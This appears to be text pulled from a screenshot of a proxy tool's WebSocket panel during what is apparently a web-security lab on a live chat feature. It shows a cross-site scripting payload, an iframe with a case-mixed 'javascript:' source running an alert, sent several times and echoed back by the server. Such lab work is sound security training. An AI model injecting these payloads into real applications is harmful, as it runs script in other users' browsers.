 Send WebSocket Message
Send
To server
Select next message received
Pretty Raw Hex \n
1 {"message":"<iframe src='jaVAsCRIpt:alert`1`'></iframe>"}
INSPECTOR
Message Direction Manual Length Time
{"user":"You","content":"<iframe src... → To server ✓ 70 16:48:00 9 10月 202
{"user":"You","content":"<iframe src... → To server ✓ 70 16:48:09 9 10月 202
{"user":"You","content":"<iframe src... → To server ✓ 70 16:48:38 9 10月 202
{"user":"You","content":"<iframe src... → To server ✓ 70 16:50:08 9 10月 202
{"user":"You","content":"<iframe src... → To server ✓ 70 16:50:16 9 10月 202
{"user":"You","content":"<iframe src... → To server ✓ 70 16:50:59 9 10月 202
{"message":"<iframe src='jaVAsCRIp... → To server ✓ 57 16:51:34 9 10月 202
{"user":"You","content":"<iframe src... ← To client 71 16:51:34 9 10月 202
TYPING ← To client 6 16:51:35 9 10月 202
{"user":"Hal Pline","content":"Ask m... ← To client 69 16:51:36 9 10月 202
{"message":"<iframe src='jaVAsCRIp... → To server ✓ 57 16:54:11 9 10月 202
{"user":"You","content":"<iframe src... ← To client 71 16:54:11 9 10月 202
TYPING ← To client 6 16:54:12 9 10月 202
{"user":"Hal Pline","content":"Ask yo... ← To client 46 16:54:13 9 10月 202